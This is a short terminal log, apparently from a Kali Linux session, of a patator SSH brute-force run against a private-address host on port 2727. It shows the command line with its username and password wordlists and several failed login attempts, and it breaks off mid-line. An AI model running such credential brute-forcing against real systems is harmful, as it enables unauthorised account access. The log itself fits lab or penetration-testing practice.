 root@kali:~# patator ssh_login host=10.151.43.236 port=2727 user=FILE0 password=
FILE1 0=/root/Documents/TRY/TRY.txt 1=/root/Documents/TRY/TRYpasswd.txt
01:54:15 patator    INFO - Starting Patator v0.6 (http://code.google.com/p/patat
or/) at 2016-09-29 01:54 EDT
01:54:15 patator    INFO -
01:54:15 patator    INFO - code  size   time | candidate
  |   num | mesg
01:54:15 patator    INFO - -----------------------------------------------------
------------------------
01:54:19 patator    INFO - 1     22    2.706 | username:567675
  |    10 | Authentication failed.
01:54:19 patator    INFO - 1     22    2.777 | username:password
  |     1 | Authentication failed.
01:54:19 patator    INFO - 1     22    2.779 | username:123534
  |     2 | Authentication failed.
01:54:19 patator    INFO - 1     22    2.806 | username:343242
  |     3 | Authentication failed.
01:54:19 patator    INFO - 1     22    2.781 | username:34233
  |     4 | Authentication failed.
01:54:19 patator    INFO - 1     22    2.808 | username:767687